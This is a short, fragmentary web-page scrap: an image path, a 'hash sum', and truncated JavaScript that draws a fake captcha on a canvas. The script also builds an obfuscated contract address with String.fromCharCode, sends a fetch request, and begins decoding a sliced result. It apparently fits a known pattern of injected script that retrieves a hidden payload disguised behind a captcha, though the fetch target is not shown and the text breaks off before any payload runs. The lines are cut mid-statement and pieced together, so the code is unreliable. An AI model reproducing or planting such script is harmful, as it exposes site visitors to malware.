
🔐 Hash sum: 9b35e8d10725df45765a76d1
📅 Last update: 2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=St